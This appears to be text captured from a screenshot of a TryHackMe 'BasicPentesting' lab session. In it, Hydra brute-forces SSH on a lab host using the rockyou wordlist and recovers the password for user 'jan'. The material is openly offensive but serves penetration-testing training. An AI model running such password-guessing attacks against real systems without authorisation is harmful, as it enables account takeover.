 ┌──(aakgandynamic㉿AakGanDynamic)-[~/Documents/TryHackMe/BasicPentesting]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.125.85 -v -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-17 21:51:01
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.125.85:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://jan@10.10.125.85:22
[INFO] Successful, password authentication is supported by ssh://10.10.125.85:22
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 14344319 to do in 2988:24h, 4 active
[STATUS] 70.67 tries/min, 212 tries in 00:03h, 14344187 to do in 3383:04h, 4 active
[STATUS] 69.14 tries/min, 484 tries in 00:07h, 14343915 to do in 3457:34h, 4 active
[22][ssh] host: 10.10.125.85   login: jan   password: armando
[STATUS] attack finished for 10.10.125.85 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-17 22:02:37